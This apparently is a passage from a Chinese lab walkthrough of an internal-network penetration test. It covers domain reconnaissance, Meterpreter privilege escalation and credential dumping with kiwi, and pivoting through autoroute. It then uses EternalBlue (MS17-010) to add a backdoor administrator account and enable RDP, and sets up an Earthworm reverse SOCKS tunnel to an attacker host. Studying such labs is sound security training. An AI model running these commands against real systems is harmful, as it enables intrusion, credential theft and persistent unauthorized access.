
运行hacker.exe

五,内网信息收集
shell
chcp 65001 修复乱码

ipconfig /all
显示所有网络适配器
主机名为stu1,内网网段为192.168.52.143


net user /domain
查看域用户
域内有5个用户

net group “domain admins” /domain ------查看域管理员

net config workstation ---------查看当前的域的信息

net time /domain ----------查找域控
得到域名,通过ping,解析域名的IP地址
192.168.52.138

net view /domain ---------查看本机的域

net view ---------查看当前域中计算机的名称


经过以上内网信息收集,得到
域内有3台主机,
//OWA,域控:192.168.52.138
//ROOT-TVI862UBEH,域成员:192.168.52.141
//STU1win7:192.168.52.143
域内有5个用户
Administrator | Guest | krbtgt | ligang | liukaifeng01
六,提权
1| getuid 查看当前权限
2| getsystem 提权
3| getuid 验证提权

七,获取用户密码

我们可以看到使用kiwi模块,爆不出密码,是因为kiwi默认是32位的系统,而win7是64位的系统,不兼容,所以我们需要将meterpreter模块迁移到64位的进程中
1.首先ps查看进程
2.找一个user为system的进程----PID
3.migrate 508
4.load kiwi加载kiwi模块
5.creds_all这里密码我自己改过


八,横向渗透
> 使用autoroute模块,它的功能是添加去内网路由
> run post/multi/manage/autoroute 查看当前路由信息
> run autoroute -s 192.168.10.0/24 添加路由
> run autoroute -p 查看路由信息
background相当于存档,使用session -i,可以回到存档时的位置

路由添加完成之后,就是扫描内网主机的端口
search portscan
use auxiliary/scanner/portscan/tcp
set rhosts 192.168.52.141 添加目标主机的IP地址
set ports 22,445,3389 添加要扫描的端口,可以更多
run

1.ms17-010漏洞利用
发现两台主机都开放了,445端口,想到用永恒之蓝试一下

可以看到两台主机都有永恒之蓝的漏洞
使用模块command
2.添加后门
添加用户
use 2
set rhosts 192.168.52.138
set command net user hacker 123456hack! /add
run
将用户添加到管理员组
set command net localgroup Administrators hacker /add
run
开启远程桌面
set command ‘REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f’
run



3.代理内网
ew(Earthworm)内网穿透工具
git clone https://github.com/idlefire/ew.git
kali
./ew_for_linux64 -s rcsocks -l 5656 -e 9999

meterpreter
ew_for_Win.exe -s rssocks -d 192.168.32.128 -e 9999

